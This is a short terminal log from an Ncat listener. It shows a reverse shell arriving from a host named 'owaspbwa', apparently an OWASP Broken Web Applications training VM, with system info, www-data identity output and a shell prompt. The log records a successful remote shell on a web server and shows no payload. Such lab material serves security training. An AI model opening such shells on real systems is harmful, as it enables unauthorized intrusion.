 Ncat: Connection from 192.168.56.101.
Ncat: Connection from 192.168.56.101:57287.
Linux owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 UTC 2010 i686 GNU/Linux
 22:04:38 up  2:07,  0 users,  load average: 0.40, 0.22, 0.09
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ ls